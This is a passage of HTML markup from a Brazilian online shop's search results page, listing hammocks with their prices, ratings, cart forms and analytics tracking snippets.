                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tbWVzY2xhZGEtY2FyYW1lbG8tZS1jcnUtdmFyYW5kYS1lc2NhbWEuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":244,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"244","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Cru e Marrom - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;RS-013&quot;,&quot;price&quot;:139,&quot;index&quot;:22,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;61&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-simples-xadrez-cru-e-marrom-acabamento-cru.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-71">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/i/m/img_6932.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Xadrez&#x20;Cru&#x20;e&#x20;Marrom&#x20;-&#x20;Acabamento&#x20;Cru"/></span>
</span>
<style>.product-image-container-71 {
    width: 240px;
}
.product-image-container-71 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-71");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-71  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Cru e Marrom - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;RS-013&quot;,&quot;price&quot;:139,&quot;index&quot;:22,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;61&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-simples-xadrez-cru-e-marrom-acabamento-cru.html">
                                Rede de Descanso Simples Xadrez Cru e Marrom - Acabamento Cru                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_71"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemRyLTk7sVArray = document.querySelectorAll('#rating-result_71 span');
    if(elemRyLTk7sVArray.length !== 'undefined'){
        elemRyLTk7sVArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-simples-xadrez-cru-e-marrom-acabamento-cru.html#reviews">61                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="71" data-price-box="product-id-71">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-71"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-013" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-simples-xadrez-cru-e-marrom-acabamento-cru.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="71">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1zaW1wbGVzLXhhZHJlei1jcnUtZS1tYXJyb20tYWNhYmFtZW50by1jcnUuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":71,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"71","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Rosa Pink - Varanda Raia&quot;,&quot;item_id&quot;:&quot;IT-160&quot;,&quot;price&quot;:229.95,&quot;index&quot;:23,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-rosa-pink-raia.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-446">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-intermedi_ria-rosa-pink---varanda-raia.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Rosa&#x20;Pink&#x20;-&#x20;Varanda&#x20;Raia"/></span>
</span>
<style>.product-image-container-446 {
    width: 240px;
}
.product-image-container-446 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-446");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-446  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Rosa Pink - Varanda Raia&quot;,&quot;item_id&quot;:&quot;IT-160&quot;,&quot;price&quot;:229.95,&quot;index&quot;:23,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-rosa-pink-raia.html">
                                Rede de Descanso Intermediária Rosa Pink - Varanda Raia                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_446"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemb3V9M8K0Array = document.querySelectorAll('#rating-result_446 span');
    if(elemb3V9M8K0Array.length !== 'undefined'){
        elemb3V9M8K0Array.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-rosa-pink-raia.html#reviews">1                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="446" data-price-box="product-id-446">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-446"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-160" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-rosa-pink-raia.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="446">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLXJvc2EtcGluay1yYWlhLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":446,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"446","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Mesclada Marrom e Cru - Varanda Simples&quot;,&quot;item_id&quot;:&quot;IT-053&quot;,&quot;price&quot;:199.95,&quot;index&quot;:24,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;41&quot;,&quot;item_reviews_score&quot;:&quot;4.95&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-mesclada-marrom-e-cru-varanda-simples.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-197">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/i/n/intermediaria-marrom-e-cru-simples.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Mesclada&#x20;Marrom&#x20;e&#x20;Cru&#x20;-&#x20;Varanda&#x20;Simples"/></span>
</span>
<style>.product-image-container-197 {
    width: 240px;
}
.product-image-container-197 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-197");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-197  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Mesclada Marrom e Cru - Varanda Simples&quot;,&quot;item_id&quot;:&quot;IT-053&quot;,&quot;price&quot;:199.95,&quot;index&quot;:24,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;41&quot;,&quot;item_reviews_score&quot;:&quot;4.95&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-mesclada-marrom-e-cru-varanda-simples.html">
                                Rede de Descanso Intermediária Mesclada Marrom e Cru - Varanda Simples                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_197"
                 title="99%">
                <span><span>99%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemfQyOyJ8HArray = document.querySelectorAll('#rating-result_197 span');
    if(elemfQyOyJ8HArray.length !== 'undefined'){
        elemfQyOyJ8HArray.forEach(function(element) {
            if (element) {
                element.style.width = '99%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-mesclada-marrom-e-cru-varanda-simples.html#reviews">41                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="197" data-price-box="product-id-197">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-197"                data-price-amount="199.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-053" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-mesclada-marrom-e-cru-varanda-simples.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="197">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLW1lc2NsYWRhLW1hcnJvbS1lLWNydS12YXJhbmRhLXNpbXBsZXMuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":197,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"197","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Raia&quot;,&quot;item_id&quot;:&quot;IT-072&quot;,&quot;price&quot;:229.95,&quot;index&quot;:25,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;12&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-313">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-amarela-varanda-raia-1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Amarela&#x20;-&#x20;Varanda&#x20;Raia"/></span>
</span>
<style>.product-image-container-313 {
    width: 240px;
}
.product-image-container-313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Raia&quot;,&quot;item_id&quot;:&quot;IT-072&quot;,&quot;price&quot;:229.95,&quot;index&quot;:25,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;12&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html">
                                Rede de Descanso Intermediária Amarela - Varanda Raia                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_313"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elem1Bm0b6UoArray = document.querySelectorAll('#rating-result_313 span');
    if(elem1Bm0b6UoArray.length !== 'undefined'){
        elem1Bm0b6UoArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html#reviews">12                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="313" data-price-box="product-id-313">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-313"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-072" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="313">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEtYW1hcmVsYS12YXJhbmRhLXJhaWEuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":313,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"313","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
